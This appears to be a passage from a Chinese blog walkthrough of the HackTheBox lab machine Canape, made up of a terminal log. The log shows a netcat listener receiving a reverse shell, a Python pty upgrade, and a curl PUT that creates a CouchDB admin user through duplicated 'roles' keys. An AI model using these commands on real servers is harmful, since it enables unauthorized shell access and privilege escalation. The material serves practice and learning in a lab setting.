 dayu@kali:~/桌面/dayuCanape$ nc -vlp 6666
listening on [any] 6666 ...
connect to [10.10.14.51] from git.canape.htb [10.10.10.70] 57242
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@canape:/$ curl -X PUT 'http://localhost:5984/_users/org.couchdb.user:dayu' --data-bina
ry '{
<PUT 'http://localhost:5984/_users/org.couchdb.user:dayu' --data-binary '{
> "type": "user",
"name": "dayu",
"roles": ["_admin"],
"roles": [],
"password": "dayuxiyou"
}'"type": "user",
> "name": "dayu",
> "roles": ["_admin"],
> "roles": [],
> "password": "dayuxiyou"
>
}'
{"ok":true,"id":"org.couchdb.user:dayu","rev":"1-75c237652e5c25da01e3e0b6c66ec4c
大余安全
www-data@canape:/$
https://blog.csdn.net/qq_34801745